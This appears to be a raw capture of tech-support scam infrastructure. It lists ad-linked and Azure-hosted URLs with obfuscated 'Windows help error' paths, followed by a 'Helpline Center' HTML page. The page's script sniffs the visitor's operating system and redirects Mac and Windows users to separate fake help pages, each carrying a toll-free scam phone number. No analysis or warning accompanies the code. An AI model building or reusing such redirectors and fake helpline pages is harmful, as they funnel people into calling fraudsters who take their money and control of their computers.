 https://chiqotoday.web.app/?gad_source=5&gad_campaignid=23027328865&gclid=EAIaIQobChMIxM7Q7bvsjwMVwztECB1JzixtEAEYASAAEgLh7PD_BwE

https://e3303e3303e3303220925.z13.web.core.windows.net/index.html

https://e3303e3303e3303220910.z13.web.core.windows.net/Wi0nHelpSh0errc0de030/index.html?Anph=1-888-274-9344

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Helpline Center</title>
    <script type='text/javascript' src="https://code.jquery.com/jquery-1.4.4.min.js"></script>

    <script>
        function getQueryParam(param) {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get(param);
        }
        function myOperatingSystem() {
            const userAgent = navigator.userAgent;
            let os = "Unknown";
            if (userAgent.indexOf("Win") !== -1) {
                os = "Windows";
            } else if (userAgent.indexOf("Mac") !== -1) {
                os = "MacOS";
            } else if (userAgent.indexOf("Linux") !== -1) {
                os = "Linux";
            } else if (userAgent.indexOf("Android") !== -1) {
                os = "Android";
            } else if (userAgent.indexOf("iOS") !== -1) {
                os = "iOS";
            }
            return os;
        }
        let operatingSystem = myOperatingSystem();
        localStorage.setItem('alpha',getQueryParam('alpha'));
        if(operatingSystem === 'MacOS'){
            window.location.href="Ma010ch1delpSh010/index.html?Aniph=1-888-274-9344";
        }else{
            window.location.href="Wi0nHelpSh0errc0de030/index.html?Anph=1-888-274-9344";
        }

    </script>
</head>